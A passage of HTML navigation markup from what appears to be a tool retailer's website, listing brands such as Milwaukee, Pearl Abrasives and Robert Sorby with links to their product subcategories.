                                <ul class="navPage-subMenu-list" id="navPages-55592">
                                    <li><a href="https://federatedtool.com/shop-by-brand/malco-products/" class="mm-firstC navPages-action">Malco Products</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/malco/fasteners/" aria-label="Fasteners"> Fasteners </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/malco/parts/" aria-label="Parts"> Parts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/malco/tools/" aria-label="Tools"> Tools </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/maun-2/"
                                aria-label="Maun">Maun</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/mayhew"
                                aria-label="Mayhew">Mayhew</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/metabo-hpt/" aria-label="Metabo HPT" data-collapsible="navPages-5574-2"> Metabo HPT <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-5574-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-55742">
                                    <li><a href="https://federatedtool.com/shop-by-brand/metabo-hpt/" class="mm-firstC navPages-action">Metabo HPT</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/metabo-hpt/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/metabo-hpt/air-tools/" aria-label="Air Tools"> Air Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/metabo-hpt/dust-collection-vacuums/" aria-label="Dust Collection &amp; Vacuums"> Dust Collection &amp; Vacuums </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/metabo-hpt/lighting/" aria-label="Lighting"> Lighting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/metabo-hpt/power-tools/" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/milescraft/"
                                aria-label="Milescraft">Milescraft</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/milwaukee-2/" aria-label="Milwaukee" data-collapsible="navPages-3773-2"> Milwaukee <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3773-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37732">
                                    <li><a href="https://federatedtool.com/shop-by-brand/milwaukee-2/" class="mm-firstC navPages-action">Milwaukee</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/banner-promos/" aria-label="Banner Promos"> Banner Promos </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/m12-tools/" aria-label="M12 Tools"> M12 Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/m18-tools/" aria-label="M18 Tools"> M18 Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/mx-tools/" aria-label="MX Tools"> MX Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/marking/" aria-label="Marking"> Marking </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/hand-tools-2/" aria-label="Hand Tools"> Hand Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/heated-gear-2/" aria-label="Heated Gear"> Heated Gear </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/hoists/" aria-label="Hoists"> Hoists </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/lighting-2/" aria-label="Lighting"> Lighting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/outdoor-equipment/" aria-label="Outdoor Equipment"> Outdoor Equipment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee-tools/packout-and-storage/" aria-label="Packout and Storage"> Packout and Storage </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/power-tools/" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/milwaukee/vacuums-vacuum-accessories/" aria-label="Vacuums &amp; Vacuum Accessories"> Vacuums &amp; Vacuum Accessories </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/mirka-2/"
                                aria-label="Mirka">Mirka</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/mk-morse" aria-label="MK Morse" data-collapsible="navPages-3962-2"> MK Morse <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3962-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-39622">
                                    <li><a href="https://federatedtool.com/shop-by-brand/mk-morse" class="mm-firstC navPages-action">MK Morse</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/auger-bits-2/" aria-label="Auger Bits"> Auger Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/band-saw-blades-2/" aria-label="Band Saw Blades"> Band Saw Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/circular-saw-blades-for-metal-2/" aria-label="Circular Saw Blades (For Metal)"> Circular Saw Blades (For Metal) </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-bimetal-2/" aria-label="Hole Saws (BiMetal)"> Hole Saws (BiMetal) </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-carbide-2/" aria-label="Hole Saws (Carbide)"> Hole Saws (Carbide) </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-diamond-2/" aria-label="Hole Saws (Diamond)"> Hole Saws (Diamond) </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/jig-saw-blades-2/" aria-label="Jig Saw Blades"> Jig Saw Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/metal-cutting-machines-2/" aria-label="Metal Cutting Machines"> Metal Cutting Machines </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/portaband-blades-2/" aria-label="Portaband Blades"> Portaband Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/reciprocating-saw-blades-1/" aria-label="Reciprocating Saw Blades"> Reciprocating Saw Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/spade-bits-2/" aria-label="Spade Bits"> Spade Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/step-bits-2/" aria-label="Step Bits"> Step Bits </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/olfa-2/"
                                aria-label="Olfa">Olfa</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/olson-2/"
                                aria-label="Olson">Olson</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/pearl-abrasives" aria-label="Pearl Abrasives" data-collapsible="navPages-4026-2"> Pearl Abrasives <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4026-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-40262">
                                    <li><a href="https://federatedtool.com/shop-by-brand/pearl-abrasives" class="mm-firstC navPages-action">Pearl Abrasives</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/adaptors-2/" aria-label="Adaptors"> Adaptors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/asphalt-blades-for-large-diameter-saws-2/" aria-label="Asphalt Blades for Large Diameter Saws"> Asphalt Blades for Large Diameter Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/blades-for-brick-and-masonry-saws-2/" aria-label="Blades for Brick and Masonry Saws"> Blades for Brick and Masonry Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/blades-for-glass-cutting-2/" aria-label="Blades for Glass Cutting"> Blades for Glass Cutting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/concrete-floor-grinders-and-saws-2/" aria-label="Concrete Floor Grinders and Saws"> Concrete Floor Grinders and Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/concrete-scarifiers-2/" aria-label="Concrete Scarifiers"> Concrete Scarifiers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/crack-chaser-blades-2/" aria-label="Crack Chaser Blades"> Crack Chaser Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cured-concrete-blades-for-large-diameter-saws-2/" aria-label="Cured Concrete Blades for Large Diameter Saws"> Cured Concrete Blades for Large Diameter Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutoff-wheels-for-aluminum-2/" aria-label="Cutoff Wheels for Aluminum"> Cutoff Wheels for Aluminum </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutoff-wheels-for-steel-2/" aria-label="Cutoff Wheels for Steel"> Cutoff Wheels for Steel </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutting-accessories-for-saws-2/" aria-label="Cutting Accessories for Saws"> Cutting Accessories for Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-blades-for-demolition-2/" aria-label="Diamond Blades for Demolition"> Diamond Blades for Demolition </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-cup-wheels-2/" aria-label="Diamond Cup Wheels"> Diamond Cup Wheels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-polishing-pads-2/" aria-label="Diamond Polishing Pads"> Diamond Polishing Pads </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/dust-collection-for-grinders-2/" aria-label="Dust Collection for Grinders"> Dust Collection for Grinders </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/flap-wheels-2/" aria-label="Flap Wheels"> Flap Wheels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/floor-scraping-equipment-2/" aria-label="Floor Scraping Equipment"> Floor Scraping Equipment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/flooring-underlayment-2/" aria-label="Flooring Underlayment"> Flooring Underlayment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/grinding-wheels-2/" aria-label="Grinding Wheels"> Grinding Wheels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/lw-series-blades-for-green-concrete-2/" aria-label="LW Series Blades for Green Concrete"> LW Series Blades for Green Concrete </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pearl-hexpin-floor-grinding-machines-2/" aria-label="Pearl HEXPIN Floor Grinding Machines"> Pearl HEXPIN Floor Grinding Machines </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-blades-for-tile-2/" aria-label="Pro-V Series Blades for Tile"> Pro-V Series Blades for Tile </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-continuous-rim-blades-2/" aria-label="Pro-V Series Continuous Rim Blades"> Pro-V Series Continuous Rim Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-segmented-blades-2/" aria-label="Pro-V Series Segmented Blades"> Pro-V Series Segmented Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-turbo-rim-blades-2/" aria-label="Pro-V Series Turbo Rim Blades"> Pro-V Series Turbo Rim Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-blades-for-granite-2/" aria-label="Professional Blades for Granite"> Professional Blades for Granite </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-blades-for-marble-2/" aria-label="Professional Blades for Marble"> Professional Blades for Marble </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-tile-saws-2/" aria-label="Professional Tile Saws"> Professional Tile Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/tuckpointing-blades-2/" aria-label="Tuckpointing Blades"> Tuckpointing Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/turbo-mesh-blades-2/" aria-label="Turbo Mesh Blades"> Turbo Mesh Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/tuscan-tile-leveling-system-2/" aria-label="Tuscan Tile Leveling System"> Tuscan Tile Leveling System </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/water-core-bits-for-concrete-2/" aria-label="Water Core Bits for Concrete"> Water Core Bits for Concrete </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/water-core-rigs-2/" aria-label="Water Core Rigs"> Water Core Rigs </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/wet-and-dry-core-bits-for-stone-and-tile-2/" aria-label="Wet and Dry Core Bits for Stone and Tile"> Wet and Dry Core Bits for Stone and Tile </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/wire-wheels-2/" aria-label="Wire Wheels"> Wire Wheels </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/pica-2/"
                                aria-label="Pica">Pica</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/porter-cable-2/"
                                aria-label="Porter Cable">Porter Cable</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/quik-drive-2/"
                                aria-label="Quik Drive">Quik Drive</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/robert-sorby/" aria-label="Robert Sorby" data-collapsible="navPages-3757-2"> Robert Sorby <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3757-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37572">
                                    <li><a href="https://federatedtool.com/shop-by-brand/robert-sorby/" class="mm-firstC navPages-action">Robert Sorby</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/beading-ring-tools/" aria-label="Beading &amp; Ring Tools"> Beading &amp; Ring Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/bowl-gouges/" aria-label="Bowl Gouges"> Bowl Gouges </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/cabinet-scrapers/" aria-label="Cabinet Scrapers"> Cabinet Scrapers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/calipers/" aria-label="Calipers"> Calipers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/carving-tools/" aria-label="Carving Tools"> Carving Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/diamond-sharpening-stones/" aria-label="Diamond Sharpening Stones"> Diamond Sharpening Stones </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/dvds/" aria-label="DVDs"> DVDs </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/eccentric-chuck/" aria-label="Eccentric Chuck"> Eccentric Chuck </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/hollowing-tools/" aria-label="Hollowing Tools"> Hollowing Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/indexing-boring-systems/" aria-label="Indexing &amp; Boring Systems"> Indexing &amp; Boring Systems </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/micro-turning-tools/" aria-label="Micro Turning Tools"> Micro Turning Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/modular-micro-turning-tools/" aria-label="Modular Micro Turning Tools"> Modular Micro Turning Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/modular-tool-rest-system/" aria-label="Modular Tool Rest System"> Modular Tool Rest System </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/parting-tools/" aria-label="Parting Tools"> Parting Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/patriot-chuck/" aria-label="Patriot Chuck"> Patriot Chuck </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/pyrography-machines/" aria-label="Pyrography Machines"> Pyrography Machines </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/revolving-centres/" aria-label="Revolving Centres"> Revolving Centres </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/roughing-gouges/" aria-label="Roughing Gouges"> Roughing Gouges </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/sandmaster/" aria-label="Sandmaster"> Sandmaster </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/scrapers/" aria-label="Scrapers"> Scrapers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/sharpening-systems/" aria-label="Sharpening Systems"> Sharpening Systems </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/skew-chisels/" aria-label="Skew Chisels"> Skew Chisels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/sovereign-tools-accessories/" aria-label="Sovereign Tools &amp; Accessories"> Sovereign Tools &amp; Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/specialty-tools/" aria-label="Specialty Tools"> Specialty Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/spindle-gouges/" aria-label="Spindle Gouges"> Spindle Gouges </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/spindlemaster/" aria-label="Spindlemaster"> Spindlemaster </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/spiralling-texturing-tools/" aria-label="Spiralling &amp; Texturing Tools"> Spiralling &amp; Texturing Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/stebcentres/" aria-label="Stebcentres"> Stebcentres </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/thread-cutting-system/" aria-label="Thread Cutting System"> Thread Cutting System </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/tool-rolls/" aria-label="Tool Rolls"> Tool Rolls </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/turning-tool-sets/" aria-label="Turning Tool Sets"> Turning Tool Sets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/turnmaster-tools-accessories/" aria-label="Turnmaster Tools &amp; Accessories"> Turnmaster Tools &amp; Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/wood-chisels/" aria-label="Wood Chisels"> Wood Chisels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/woodworkers-apparel/" aria-label="Woodworkers Apparel"> Woodworkers Apparel </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/safety-speed-manufacturing/"
                                aria-label="Safety Speed Manufacturing">Safety Speed Manufacturing</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/sawstop-2/" aria-label="SawStop" data-collapsible="navPages-3833-2"> SawStop <i class="fa-solid fa-angle-right"></i></a>
